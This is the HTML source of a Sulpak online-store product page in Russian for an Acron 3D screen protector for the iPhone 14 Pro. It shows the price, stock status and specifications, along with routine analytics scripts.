		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/aksessuariy_dlya_telefonov">Аксессуары для смартфонов</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/zashchitniye_plyonki_naklejki">Защитные плёнки, наклейки</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/zashchitniye_plyonki_naklejki/almaty/25701_3041">Защитные плёнки, наклейки Acron</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Защитное стекло Acron 3D для iPhone 14  pro</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="602403"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>


                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>




        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="514"
data-classid="1262"
data-name="Защитное стекло Acron 3D для iPhone 14  pro"
data-code="602403"
data-price="690.0"
data-brand="Acron"
data-category="Защитные плёнки, наклейки"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="06:34:44"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Защитное стекло Acron 3D для iPhone 14  pro</h1>
                <div class="title__block-info">Код товара: 602403</div>


                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=514&amp;classId=1262"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=514&amp;classId=1262"
       data-product-id="1262_514"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1262_514"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1262_514"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1262_514">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="514"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=514&amp;classId=1262"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=514&amp;classId=1262"
       data-product-id="1262_514"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1262_514"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1262_514"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1262_514">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.webp"
         loading="eager"
         title="Защитное стекло Acron 3D для iPhone 14  pro"
         alt="Защитное стекло Acron 3D для iPhone 14  pro"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6.webp"
         loading="eager"
         title="Защитное стекло Acron 3D для iPhone 14  pro - фото 2 | sulpak.kz"
         alt="Защитное стекло Acron 3D для iPhone 14  pro - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro - фото 3 | sulpak.kz"
         alt="Защитное стекло Acron 3D для iPhone 14  pro - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6_160.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro"
         alt="Защитное стекло Acron 3D для iPhone 14  pro"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6_160.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro - фото 2 | sulpak.kz"
         alt="Защитное стекло Acron 3D для iPhone 14  pro - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6_160.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro - фото 3 | sulpak.kz"
         alt="Защитное стекло Acron 3D для iPhone 14  pro - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">690 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="602403">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/25701_3041">Acron </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Совместимость</div>
                                                <div class="product__main-prop-value">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/25721_6">Apple </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Совместимые модели смартфонов</div>
                                                <div class="product__main-prop-value">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/65541_656-25721_6">iPhone 14 Pro </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Китай                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=602403"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/zashchitniye_plyonki_naklejki">
                                    <div class="product__main-additional-info__container-text">
                                        Защитные плёнки, наклейки
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/zashchitniye_plyonki_naklejki/almaty/25701_3041">
                                    <div class="product__main-additional-info__container-text">
                                        Защитные плёнки, наклейки Acron
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=514&amp;classId=1262"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">


            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Защитное стекло Acron 3D для iPhone 14  pro"
data-code="602403"
data-price="690.0"
data-brand="Acron"
data-list="Защитные плёнки, наклейки">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" data-product-id="602403" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6_320.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro"
         alt="Защитное стекло Acron 3D для iPhone 14  pro"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_2_6_320.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro"
         alt="Защитное стекло Acron 3D для iPhone 14  pro"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_1_6_320.webp"
         loading="lazy"
         title="Защитное стекло Acron 3D для iPhone 14  pro"
         alt="Защитное стекло Acron 3D для iPhone 14  pro"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" data-product-id="602403" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Защитное стекло Acron 3D для iPhone 14  pro</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="602403">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=602403"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Совместимость">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Совместимость

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/25721_6">Apple </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Характеристика указывает, с какими моделями смартфонов совместимо защитное стекло">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Совместимые модели смартфонов

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/65541_656-25721_6">iPhone 14 Pro </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал

                                            </div>
                                            <div class="product__characteristics-item-val">
нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ударопрочный корпус защитит ваш телефон в при неблагоприятных условиях (повышенный риск падений, ударов)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ударопрочность

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/25736_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Эта характеристика, которая указывает на наличие верхнего тонированного слоя на защитном стекле. Тонирока поглощает солнечные блики, в результате чего нагрузка на органы зрения значительно снижается и обеспечивается более комфортное пользование устройством в дневное время">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тонировка

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/zashchitniye_plyonki_naklejki/almaty/79156_194">Нет </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">


        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.png"
        data-id="514"
        data-classid="1262"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>


        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_1262_514_0_6.png"
        data-full-price="690.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        




<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514';
                target.dataset.eventValueNum = '602403';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="514"
    data-classid="1262"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
